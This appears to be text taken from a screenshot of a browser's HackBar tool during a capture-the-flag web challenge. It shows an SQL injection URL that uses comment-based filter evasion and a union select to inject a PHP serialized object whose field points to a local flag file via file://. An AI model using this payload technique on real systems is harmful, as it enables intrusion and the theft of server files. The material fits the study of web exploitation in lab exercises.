 username age blog
2 1 file:///var/www/html/flag.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.243:65097/view.php?no=0/**/union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
Split URL
Execute
Post data Referer User Agent Cookies Clear All